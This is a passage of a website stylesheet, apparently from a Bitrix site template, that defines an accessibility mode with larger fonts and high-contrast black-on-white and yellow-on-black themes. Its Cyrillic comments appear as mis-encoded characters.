  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
